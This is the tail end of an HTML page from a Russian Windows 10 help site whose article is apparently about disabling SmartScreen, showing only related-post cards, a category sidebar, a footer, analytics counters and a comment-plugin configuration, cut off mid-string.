        <div class="rating-text"  id="rating-text">(1 голос, среднее: 1 из 5)</div></div>
                            <span id="md_author__labelshared" class="rating">Поделитесь с друзьями!</span>
                        </div>
                        <div class="other"> 
                            <div class="link">
                                <div class="share">
                                    <span class="link-more"><!-- uSocial --><script async src="https://usocial.pro/usocial/usocial.js?v=6.1.4" data-script="usocial" charset="utf-8"></script>
                                    </span>
                                        <div class="uSocial-Share" data-pid="2d516df27f5f5a5408b4f6d3a6846a1e" data-type="share" data-options="rect,style1,default,absolute,horizontal,size48,eachCounter0,counter0,nomobile" data-social="vk,fb,twi,ok,telegram"></div><!-- /uSocial -->
                                </div>
                            </div>
                        </div>
                    </div>
                </div></div><div class='yarpp-related'>
<div class="yarpp-heading">Похожие записи:</div>
<div class="yarpp-thumbnails-horizontal">
<div class='yarpp-thumbnail-block'><a class='yarpp-thumbnail' href='https://winda10.com/nastrojki/redaktor-reestra-windows-10.html' title='«Редактор реестра»: для чего он нужен и как его открыть на Windows 10'>
<span class="yarpp-thumbnail-default"><img src="https://winda10.com/wp-content/uploads/2018/06/windows-10-1.jpg" class="wp-post-image" alt="«Редактор реестра»: для чего он нужен и как его открыть на Windows 10" ></span><span class="yarpp-thumbnail-title">«Редактор реестра»: для чего он нужен и как его открыть на Windows 10</span></a></div>
<div class='yarpp-thumbnail-block'><a class='yarpp-thumbnail' href='https://winda10.com/zashhita-sistemy/windows-10-otklyuchit-slezhenie.html' title='Как выключить слежку в Windows 10: выясняем, нужно ли это, и применяем разные методы'>
<span class="yarpp-thumbnail-default"><img src="https://winda10.com/wp-content/uploads/2018/11/post_5bfd1cbb7b5f5.jpg" class="wp-post-image" alt="Как выключить слежку в Windows 10: выясняем, нужно ли это, и применяем разные методы" ></span><span class="yarpp-thumbnail-title">Как выключить слежку в Windows 10: выясняем, нужно ли это, и применяем разные методы</span></a></div>
<div class='yarpp-thumbnail-block'><a class='yarpp-thumbnail' href='https://winda10.com/rezhimy-windows-10/rezhim-v-samolete-windows-10-kak-otklyuchit.html' title='Режим «в самолёте»: зачем нужен, как включить и выключить, как решить проблемы с его работой'>
<span class="yarpp-thumbnail-default"><img src="https://winda10.com/wp-content/uploads/2018/06/rezhim.jpg" class="wp-post-image" alt="Режим «в самолёте»: зачем нужен, как включить и выключить, как решить проблемы с его работой" ></span><span class="yarpp-thumbnail-title">Режим «в самолёте»: зачем нужен, как включить и выключить, как решить проблемы с его работой</span></a></div>
</div>
</div>
	</div><!-- .entry-content -->
</article><!-- #post-## -->




        <div class="b-related">
            <div class="b-related__header"><span>Вам также может быть интересно</span></div>
            <div class="b-related__items">

                
                    
<article id="post-7710" class="post-card post-7710 post type-post status-publish format-standard has-post-thumbnail  category-zashhita-sistemy">

    <div class="post-card__image">
        <a href="https://winda10.com/zashhita-sistemy/windows-10-otklyuchit-slezhenie.html">
                            <img width="330" height="140" src="https://winda10.com/wp-content/uploads/2018/11/post_5bfd1cbb7b5f5-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Отключение шпионских модулей в Windows 10" loading="lazy" srcset="https://winda10.com/wp-content/uploads/2018/11/post_5bfd1cbb7b5f5-330x140.jpg 330w, https://winda10.com/wp-content/uploads/2018/11/post_5bfd1cbb7b5f5-770x330.jpg 770w" sizes="(max-width: 330px) 100vw, 330px" />            

            
                
                <div class="entry-meta">
                    <span class="entry-category"><span itemprop="articleSection">Защита системы</span></span>                    <span class="entry-meta__info">
                                                <span class="entry-meta__comments" title="Комментариев"><span class="fa fa-comment-o"></span> 0</span>
                        
                                                                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>


	<header class="entry-header">
		<div class="entry-title"><a href="https://winda10.com/zashhita-sistemy/windows-10-otklyuchit-slezhenie.html" rel="bookmark" >Как выключить слежку в Windows 10: выясняем, нужно ли это, и применяем разные методы</a></div>	</header><!-- .entry-header -->

    	<div class="post-card__content">
		После запуска «десятки» сразу появилась информация о том, что платформа «напичкана» разными компонентами, которые	</div><!-- .entry-content -->
    
</article><!-- #post-## -->

                
                    
<article id="post-7682" class="post-card post-7682 post type-post status-publish format-standard has-post-thumbnail  category-zashhita-sistemy">

    <div class="post-card__image">
        <a href="https://winda10.com/zashhita-sistemy/zashchitnik-windows-10.html">
                            <img width="330" height="140" src="https://winda10.com/wp-content/uploads/2018/11/post_5bffbc0a7db54-330x140.png" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Windows Defender" loading="lazy" srcset="https://winda10.com/wp-content/uploads/2018/11/post_5bffbc0a7db54-330x140.png 330w, https://winda10.com/wp-content/uploads/2018/11/post_5bffbc0a7db54-770x330.png 770w" sizes="(max-width: 330px) 100vw, 330px" />            

            
                
                <div class="entry-meta">
                    <span class="entry-category"><span itemprop="articleSection">Защита системы</span></span>                    <span class="entry-meta__info">
                                                <span class="entry-meta__comments" title="Комментариев"><span class="fa fa-comment-o"></span> 1</span>
                        
                                                                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>


	<header class="entry-header">
		<div class="entry-title"><a href="https://winda10.com/zashhita-sistemy/zashchitnik-windows-10.html" rel="bookmark" >4 эффективных способа включить Windows Defender</a></div>	</header><!-- .entry-header -->

    	<div class="post-card__content">
		Обычно штатная встроенная защита от вирусов компьютера под Windows 10 оказывается деактивирована после обновлений	</div><!-- .entry-content -->
    
</article><!-- #post-## -->

                
                    
<article id="post-7660" class="post-card post-7660 post type-post status-publish format-standard has-post-thumbnail  category-zashhita-sistemy">

    <div class="post-card__image">
        <a href="https://winda10.com/zashhita-sistemy/kak-udalit-mcafee-s-windows-10-polnostyu.html">
                            <img width="330" height="140" src="https://winda10.com/wp-content/uploads/2018/11/post_5bff92fb91fe7-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="McAfee удаление" loading="lazy" srcset="https://winda10.com/wp-content/uploads/2018/11/post_5bff92fb91fe7-330x140.jpg 330w, https://winda10.com/wp-content/uploads/2018/11/post_5bff92fb91fe7-770x330.jpg 770w" sizes="(max-width: 330px) 100vw, 330px" />            

            
                
                <div class="entry-meta">
                    <span class="entry-category"><span itemprop="articleSection">Защита системы</span></span>                    <span class="entry-meta__info">
                                                <span class="entry-meta__comments" title="Комментариев"><span class="fa fa-comment-o"></span> 0</span>
                        
                                                                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>


	<header class="entry-header">
		<div class="entry-title"><a href="https://winda10.com/zashhita-sistemy/kak-udalit-mcafee-s-windows-10-polnostyu.html" rel="bookmark" >Удаляем продукты McAfee с Windows 10 разными способами</a></div>	</header><!-- .entry-header -->

    	<div class="post-card__content">
		McAfee — это дочерняя компания Intel Security. Основная направленность работы заключается в обеспечении кибернетической	</div><!-- .entry-content -->
    
</article><!-- #post-## -->

                
                    
<article id="post-7500" class="post-card post-7500 post type-post status-publish format-standard has-post-thumbnail  category-zashhita-sistemy">

    <div class="post-card__image">
        <a href="https://winda10.com/zashhita-sistemy/antimalware-service-executable-kak-otklyuchit-win-10.html">
                            <img width="330" height="140" src="https://winda10.com/wp-content/uploads/2018/11/post_5bf54939a1113-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Отключение Antimalware Service Executable" loading="lazy" srcset="https://winda10.com/wp-content/uploads/2018/11/post_5bf54939a1113-330x140.jpg 330w, https://winda10.com/wp-content/uploads/2018/11/post_5bf54939a1113-770x330.jpg 770w" sizes="(max-width: 330px) 100vw, 330px" />            

            
                
                <div class="entry-meta">
                    <span class="entry-category"><span itemprop="articleSection">Защита системы</span></span>                    <span class="entry-meta__info">
                                                <span class="entry-meta__comments" title="Комментариев"><span class="fa fa-comment-o"></span> 5</span>
                        
                                                                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>


	<header class="entry-header">
		<div class="entry-title"><a href="https://winda10.com/zashhita-sistemy/antimalware-service-executable-kak-otklyuchit-win-10.html" rel="bookmark" >Как отключить процесс Antimalware Service Executable, не навредив системе</a></div>	</header><!-- .entry-header -->

    	<div class="post-card__content">
		Порой ПК на базе «Виндовс» нагружают разные системные процессы и службы сторонних утилит. Одним	</div><!-- .entry-content -->
    
</article><!-- #post-## -->

                
                    
<article id="post-7466" class="post-card post-7466 post type-post status-publish format-standard has-post-thumbnail  category-zashhita-sistemy">

    <div class="post-card__image">
        <a href="https://winda10.com/zashhita-sistemy/kak-otklyuchit-brandmauer-v-windows-10.html">
                            <img width="330" height="140" src="https://winda10.com/wp-content/uploads/2018/11/post_5bf3c6677ce5e-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Как правильно работать с брандмауэром Windows 10" loading="lazy" srcset="https://winda10.com/wp-content/uploads/2018/11/post_5bf3c6677ce5e-330x140.jpg 330w, https://winda10.com/wp-content/uploads/2018/11/post_5bf3c6677ce5e-770x330.jpg 770w" sizes="(max-width: 330px) 100vw, 330px" />            

            
                
                <div class="entry-meta">
                    <span class="entry-category"><span itemprop="articleSection">Защита системы</span></span>                    <span class="entry-meta__info">
                                                <span class="entry-meta__comments" title="Комментариев"><span class="fa fa-comment-o"></span> 1</span>
                        
                                                                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>


	<header class="entry-header">
		<div class="entry-title"><a href="https://winda10.com/zashhita-sistemy/kak-otklyuchit-brandmauer-v-windows-10.html" rel="bookmark" >Как работать с брандмауэром Windows 10</a></div>	</header><!-- .entry-header -->

    	<div class="post-card__content">
		Операционная система Windows гарантирует сохранность данных при определённых условиях. Основное из них — это	</div><!-- .entry-content -->
    
</article><!-- #post-## -->

                
                    
<article id="post-7440" class="post-card post-7440 post type-post status-publish format-standard has-post-thumbnail  category-zashhita-sistemy">

    <div class="post-card__image">
        <a href="https://winda10.com/zashhita-sistemy/kak-otkryt-skrytye-papki-v-windows-10.html">
                            <img width="330" height="140" src="https://winda10.com/wp-content/uploads/2018/11/post_5bf65ad87e48f-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="СКРЫТАЯ ПАПКА WINDOWS 10" loading="lazy" srcset="https://winda10.com/wp-content/uploads/2018/11/post_5bf65ad87e48f-330x140.jpg 330w, https://winda10.com/wp-content/uploads/2018/11/post_5bf65ad87e48f-770x330.jpg 770w" sizes="(max-width: 330px) 100vw, 330px" />            

            
                
                <div class="entry-meta">
                    <span class="entry-category"><span itemprop="articleSection">Защита системы</span></span>                    <span class="entry-meta__info">
                                                <span class="entry-meta__comments" title="Комментариев"><span class="fa fa-comment-o"></span> 0</span>
                        
                                                                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>


	<header class="entry-header">
		<div class="entry-title"><a href="https://winda10.com/zashhita-sistemy/kak-otkryt-skrytye-papki-v-windows-10.html" rel="bookmark" >Как отобразить скрытые папки в Windows 10</a></div>	</header><!-- .entry-header -->

    	<div class="post-card__content">
		Проводник предоставляет доступ ко всем папкам, существующим в системе. Но в некоторых случаях вы	</div><!-- .entry-content -->
    
</article><!-- #post-## -->

                

            </div>
        </div>

        
<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://winda10.com/zashhita-sistemy/kak-otklyuchit-smart-screen-win-10.html"/>
<meta itemprop="dateModified" content="2018-11-27"/>
<meta itemprop="datePublished" content="2018-11-27T22:57:15+03:00"/>
    <div id="comments" class="comments-area">
		<div id="anycomment-root"></div>
<script type="text/javascript">
    AnyComment = window.AnyComment || [];
    AnyComment.WP = AnyComment.WP || [];
    AnyComment.WP.push({
        root: 'anycomment-root',        
    });
</script>    </div>



		</main><!-- #main -->
	</div><!-- #primary -->

</div><!-- micro -->



<aside id="secondary" class="widget-area" itemscope itemtype="http://schema.org/WPSideBar">

    
	<div id="search-2" class="widget widget_search">
<form role="search" method="get" id="searchform" action="https://winda10.com/" class="search-form">
    <label class="screen-reader-text" for="s">Поиск: </label>
    <input type="text" value="" name="s" id="s" class="search-form__text">
    <button type="submit" id="searchsubmit" class="search-form__submit"></button>
</form></div><div id="categories-2" class="widget widget_categories"><div class="widget-header">Рубрики</div>
			<ul>
					<li class="cat-item cat-item-18"><a href="https://winda10.com/category/brauzery">Браузеры</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://winda10.com/category/dopolnitelnye-funktsii-i-vozmozhnosti">Дополнительные функции и возможности</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://winda10.com/category/drajvera-i-plaginy">Драйвера и плагины</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://winda10.com/category/zapusk">Запуск</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://winda10.com/category/zashhita-sistemy">Защита системы</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://winda10.com/category/igry">Игры</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://winda10.com/category/nastrojki">Настройки</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://winda10.com/category/obnovlenie">Обновление</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://winda10.com/category/optimizatsiya">Оптимизация</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://winda10.com/category/oshibki-i-problemy">Ошибки и проблемы</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://winda10.com/category/parametry">Параметры</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://winda10.com/category/personalizatsiya-i-oformlenie">Персонализация и оформление</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://winda10.com/category/programmy-i-prilozheniya">Программы и приложения</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://winda10.com/category/rezhimy-windows-10">Режимы Windows 10</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://winda10.com/category/oshibki-i-problemy/sinij-ekran-na-windows-10">Синий экран на Windows 10</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://winda10.com/category/udalenie-i-vosstanovlenie-sistemy">Удаление и восстановление системы</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://winda10.com/category/ustanovka-i-aktivatsiya-sistemy">Установка и активация системы</a>
</li>
			</ul>

			</div><div id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="flat_side_1"></div></div></div>
    
</aside><!-- #secondary -->
	</div><!-- #content -->
    
        	<div class="footer-navigation container">
        <div class="main-navigation-inner ">
		    <div class="menu-top-menu-container"><ul id="footer_menu" class="menu"><li id="menu-item-13" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13"><a href="https://winda10.com/reklama">Реклама</a></li>
<li id="menu-item-14" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14"><a href="https://winda10.com/kontakty">Контакты</a></li>
</ul></div>        </div>
	</div>
    
    
	<footer class="site-footer container" itemscope itemtype="http://schema.org/WPFooter">
        <div class="site-footer-inner ">

                            <button type="button" class="scrolltop js-scrolltop"></button>
            
            <div class="footer-info">
                © 2026 winda10.com
                            </div><!-- .site-info -->

            <div class="footer-counters">
                            </div>

        </div><!-- .site-footer-inner -->
	</footer><!-- .site-footer -->

    
</div><!-- #page -->


<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter48545861 = new Ya.Metrika({
                    id:48545861,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true,
                    webvisor:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/48545861" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --><!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-91671259-31"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-91671259-31');
</script><!-- Rating@Mail.ru counter -->
<script type="text/javascript">
var _tmr = window._tmr || (window._tmr = []);
_tmr.push({id: "3102089", type: "pageView", start: (new Date()).getTime()});
(function (d, w, id) {
  if (d.getElementById(id)) return;
  var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
  ts.src = "https://top-fwz1.mail.ru/js/code.js";
  var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
  if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
})(document, window, "topmailru-code");
</script><noscript><div>
<img src="https://top-fwz1.mail.ru/counter?id=3102089;js=na" style="border:0;position:absolute;left:-9999px;" alt="Top.Mail.Ru" />
</div></noscript>
<!-- //Rating@Mail.ru counter -->			<script type="text/javascript">
			  jQuery(document).ready(function($){
			  	$('.wp-caption').each(function(){
			    var caption = $(this).find('.wp-caption-text').text();
			    $(this).find('img').attr('caption',caption);
				});
			    var select = $('a[href$=".bmp"],a[href$=".gif"],a[href$=".jpg"],a[href$=".jpeg"],a[href$=".png"],a[href$=".BMP"],a[href$=".GIF"],a[href$=".JPG"],a[href$=".JPEG"],a[href$=".PNG"]');
			    select.attr('class', 'fancybox');
			    select.fancybox({
			    	padding : 0,
			    	helpers : {
				        title: {
				            type: 'over'
				        }
				    },
			    	beforeShow : function() {
        			var caption = this.element.find('img').attr('caption');
        			this.title = caption;
        			
        			/* Disable right click */
            		$.fancybox.wrap.bind("contextmenu", function (e) {
                    	return false; 
            		});
    }
				});
			  });
			</script>
			<link rel='stylesheet' id='yarppRelatedCss-css'  href='https://winda10.com/wp-content/plugins/modesco-yarpp/style/related.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='fotorama.min.css-css'  href='https://winda10.com/wp-content/plugins/modesco-fotorama/fotorama.min.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='fotorama-wp.css-css'  href='https://winda10.com/wp-content/plugins/modesco-fotorama/fotorama-wp.css?ver=6.0.11' type='text/css' media='all' />
<script type='text/javascript' id='anycomment-js-bundle-js-extra'>
/* <![CDATA[ */
var anyCommentApiSettings = {"postId":"7612","nonce":"26eb53de5f","locale":"ru_RU","restUrl":"https:\/\/winda10.com\/wp-json\/anycomment\/v1\/","commentCount":"0","errors":null,"user":null,"urls":{"logout":"https:\/\/winda10.com\/wp-login.php?action=logout&amp;_wpnonce=1f440fb368&redirect_to=https:\/\/winda10.com\/zashhita-sistemy\/kak-otklyuchit-smart-screen-win-10.html#comments","postUrl":"https:\/\/winda10.com\/zashhita-sistemy\/kak-otklyuchit-smart-screen-win-10.html"},"post":{"id":7612,"permalink":"https:\/\/winda10.com\/zashhita-sistemy\/kak-otklyuchit-smart-screen-win-10.html","comments_open":true},"rating":{"value":0,"count":0,"hasRated":false},"options":{"limit":5,"isCopyright":false,"socials":{"vkontakte":{"slug":"vkontakte","url":"https:\/\/winda10.com\/wp-json\/anycomment\/v1\/auth\/vkontakte?redirect=https:\/\/winda10.com\/zashhita-sistemy\/kak-otklyuchit-smart-screen-win-10.html","label":"VK","color":"#4a76a8","visible":false},"twitter":{"slug":"twitter","url":"https:\/\/winda10.com\/wp-json\/anycomment\/v1\/auth\/twitter?redirect=https:\/\/winda10.com\/zashhita-sistemy\/kak-otklyuchit-smart-screen-win-10.html","label":"Twitter","color":"#1da1f2","visible":false},"facebook":{"slug":"facebook","url":"https:\/\/winda10.com\/wp-json\/anycomment\/v1\/auth\/facebook?redirect=https:\/\/winda10.com\/zashhita-sistemy\/kak-otklyuchit-smart-screen-win-10.html","label":"Facebook","color":"#3b5998","visible":false},"google":{"slug":"google","url":"https:\/\/winda10.com\/wp-json\/anycomment\/v1\/auth\/google?redirect=https:\/\/winda10.com\/zashhita-sistemy\/kak-otklyuchit-smart-screen-win-10.html","label":"Google","color":"#db4437","visible":false},"github":{"slug":"github","url":"https:\/\/winda10.com\/wp-json\/anycomment\/v1\/auth\/github?redirect=https:\/\/winda10.com\/zashhita-sistemy\/kak-otklyuchit-smart-screen-win-10.html","label":"Github","color":"#24292e","visible":false},"odnoklassniki":{"slug":"odnoklassniki","url":"https:\/\/winda10.com\/wp-json\/anycomment\/v1\/auth\/odnoklassniki?redirect=https:\/\/winda10.com\/zashhita-sistemy\/kak-otklyuchit-smart-screen-win-10.html","label":"\u041e\u0434\u043d\u043e\u043a\u043b\u0430\u0441\u0441\u043d\u0438\u043a\u0438","color":"#ee8208","visible":false},"twitch":{"slug":"twitch","url":"https:\/\/winda10.com\/wp-json\/anycomment\/v1\/auth\/twitch?redirect=https:\/\/winda10.com\/zashhita-sistemy\/kak-otklyuchit-smart-screen-win-10.html","label":"Twitch","color":"#6441a4","visible":false},"dribbble":{"slug":"dribbble","url":"https:\/\/winda10.com\/wp-json\/anycomment\/v1\/auth\/dribbble?redirect=https:\/\/winda10.com\/zashhita-sistemy\/kak-otklyuchit-smart-screen-win-10.html","label":"Dribbble","color":"#ea4c89","visible":false},"yandex":{"slug":"yandex","url":"https:\/\/winda10.com\/wp-json\/anycomment\/v1\/auth\/yandex?redirect=https:\/\/winda10.com\/zashhita-sistemy\/kak-otklyuchit-smart-screen-win-10.html","label":"\u042f\u043d\u0434\u0435\u043a\u0441","color":"#f90000","visible":false},"mailru":{"slug":"mailru","url":"https:\/\/winda10.com\/wp-json\/anycomment\/v1\/auth\/mailru?redirect=https:\/\/winda10.com\/zashhita-sistemy\/kak-otklyuchit-smart-screen-win-10.html","label":"Mail.Ru","color":"#005ff9","visible":false},"steam":{"slug":"steam","url":"https:\/\/winda10.com\/wp-json\/anycomment\/v1\/auth\/steam?redirect=https:\/\/winda10.com\/zashhita-sistemy\/kak-otklyuchit-smart-screen-win-10.html","label":"Steam","color":"#171A21","visible":false},"yahoo":{"slug":"yahoo","url":"https:\/\/winda10.com\/wp-json\/anycomment\/v1\/auth\/yahoo?redirect=https:\/\/winda10.com\/zashhita-sistemy\/kak-otklyuchit-smart-screen-win-10.html","label":"Yahoo","color":"#430297","visible":false},"wordpress":{"slug":"wordpress","url":"https:\/\/winda10.com\/wp-login.php?redirect_to=https%3A%2F%2Fwinda10.com%2Fzashhita-sistemy%2Fkak-otklyuchit-smart-screen-win-10.html%23comments","label":"WordPress","visible":false}},"sort_order":"desc","guestInputs":["name","email"],"isShowUpdatedInfo":false,"isNotifySubscribers":false,"isShowProfileUrl":false,"isShowImageAttachments":false,"isShowVideoAttachments":false,"isShowTwitterEmbeds":false,"isModerateFirst":true,"userAgreementLink":null,"notifyOnNewComment":false,"intervalCommentsCheck":"10","isLoadOnScroll":false,"isFormTypeAll":true,"isFormTypeGuests":false,"isFormTypeSocials":false,"isFormTypeWordpress":false,"isFileUploadAllowed":false,"isGuestCanUpload":null,"fileMimeTypes":"image\/*, .pdf","fileLimit":"5","fileMaxSize":"1.5","fileUploadLimit":"900","isRatingOn":false,"isReadMoreOn":false,"commentRating":"likes","dateFormat":"relative","isEditorOn":true,"editorToolbarOptions":["bold","italic","underline","blockquote","ordered","bullet","link","clean"],"reCaptchaOn":false,"reCaptchaUserAll":true,"reCaptchaUserGuest":false,"reCaptchaUserAuth":false,"reCaptchaSiteKey":"6LcK-nwUAAAAAJ10eCZu7G9H9EV5zudgyi0ifgF2","reCaptchaTheme":"light","reCaptchaPosition":"inline"},"i18":{"error_generic":"\u0423\u043f\u0441, \u0447\u0442\u043e-\u0442\u043e \u043f\u043e\u0448\u043b\u043e \u043d\u0435 \u0442\u0430\u043a. \u041f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u043f\u0435\u0440\u0435\u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0443.","loading":"\u0417\u0430\u0433\u0440\u0443\u0437\u043a\u0430...","load_more":"\u0417\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u0435\u0449\u0435","waiting_moderation":"\u041e\u0436\u0438\u0434\u0430\u0435\u0442 \u043c\u043e\u0434\u0435\u0440\u0430\u0446\u0438\u044e","edited":"\u0418\u0437\u043c\u0435\u043d\u0435\u043d","button_send":"\u041e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c","button_save":"\u0421\u043e\u0445\u0440\u0430\u043d\u0438\u0442\u044c","button_reply":"\u041e\u0442\u0432\u0435\u0442\u0438\u0442\u044c","sorting":"\u0421\u043e\u0440\u0442\u0438\u0440\u043e\u0432\u043a\u0430","sort_by":"\u0421\u043d\u0430\u0447\u0430\u043b\u0430","sort_oldest":"\u0441\u0442\u0430\u0440\u044b\u0435","sort_newest":"\u043d\u043e\u0432\u044b\u0435","reply_to":"\u043e\u0442\u0432\u0435\u0442 \u0434\u043b\u044f","editing":"\u0438\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u0435","add_comment":"\u0412\u0430\u0448 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439...","no_comments":"\u041f\u043e\u043a\u0430 \u0435\u0449\u0435 \u043d\u0435 \u0431\u044b\u043b\u043e \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0435\u0432","footer_copyright":"\u0414\u043e\u0431\u0430\u0432\u0438\u0442\u044c AnyComment \u043d\u0430 \u0441\u0432\u043e\u0439 \u0441\u0430\u0439\u0442","reply":"\u041e\u0442\u0432\u0435\u0442\u0438\u0442\u044c","edit":"\u0418\u0437\u043c\u0435\u043d\u0438\u0442\u044c","delete":"\u0423\u0434\u0430\u043b\u0438\u0442\u044c","comments_closed":"\u041a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438 \u0437\u0430\u043a\u0440\u044b\u0442\u044b.","subscribed":"\u041f\u0440\u043e\u0432\u0435\u0440\u044c\u0442\u0435 \u0432\u0430\u0448\u0443 \u043f\u043e\u0447\u0442\u0443, \u0447\u0442\u043e\u0431\u044b \u043f\u043e\u0434\u0442\u0432\u0435\u0440\u0434\u0438\u0442\u044c \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443","subscribe":"\u041f\u043e\u0434\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f","subscribe_pre_paragraph":"\u0412\u044b \u043c\u043e\u0436\u0435\u0442\u0435 \u043f\u043e\u0434\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043d\u0430 \u043d\u043e\u0432\u044b\u0435 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438 \u043a \u044d\u0442\u043e\u043c\u0443 \u043f\u043e\u0441\u0442\u0443, \u0443\u043a\u0430\u0437\u0430\u0432 \u0441\u0432\u043e\u044e \u043f\u043e\u0447\u0442\u0443 \u0432 \u043f\u043e\u043b\u0435 \u043d\u0438\u0436\u0435:","cancel":"\u041e\u0442\u043c\u0435\u043d\u0438\u0442\u044c","quick_login":"\u0411\u044b\u0441\u0442\u0440\u044b\u0439 \u0432\u0445\u043e\u0434","guest":"\u0413\u043e\u0441\u0442\u044c","login":"\u0412\u043e\u0439\u0442\u0438","logout":"\u0412\u044b\u0439\u0442\u0438","comment_waiting_moderation":"\u041a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439 \u0431\u0443\u0434\u0435\u0442 \u043f\u043e\u043a\u0430\u0437\u0430\u043d \u043f\u043e\u0441\u043b\u0435 \u0440\u0430\u0441\u0441\u043c\u043e\u0442\u0440\u0435\u043d\u0438\u044f \u043c\u043e\u0434\u0435\u0440\u0430\u0442\u043e\u0440\u043e\u043c.","new_comment_was_added":"\u0411\u044b\u043b \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d \u043d\u043e\u0432\u044b\u0439 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","author":"\u0410\u0432\u0442\u043e\u0440","name":"\u0418\u043c\u044f","email":"\u041f\u043e\u0447\u0442\u0430","website":"\u0412\u0435\u0431-\u0441\u0430\u0439\u0442","already_rated":"\u0412\u044b \u0443\u0436\u0435 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u043b\u0438","accept_user_agreement":"\u042f \u0434\u0430\u044e \u0441\u043e\u0433\u043b\u0430\u0441\u0438\u0435 \u043d\u0430 \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443 <a href=\"\" target=\"_blank\" >\u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445<\/a>","upload_file":"\u0417\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u0444\u0430\u0439\u043b","file_upload_in_progress":"\u0418\u0434\u0435\u0442 \u0437\u0430\u0433\u0440\u0443\u0437\u043a\u0430...","file_uploaded":"\u0417\u0430\u0433\u0440\u0443\u0436\u0435\u043d\u043e!","file_too_big":"\u0424\u0430\u0439\u043b %s \u0441\u043b\u0438\u0448\u043a\u043e\u043c \u0431\u043e\u043b\u044c\u0448\u043e\u0439","file_limit":"\u0412\u044b \u043c\u043e\u0436\u0435\u0442\u0435 \u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u043c\u0430\u043a\u0441\u0438\u043c\u0443\u043c 5 \u0444\u0430\u0439\u043b(-\u043e\u0432)","file_not_selected_or_extension":"\u041d\u0435 \u0432\u044b\u0431\u0440\u0430\u043d\u044b \u0444\u0430\u0439\u043b\u044b \u0438\u043b\u0438 \u043d\u0435 \u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e\u0435 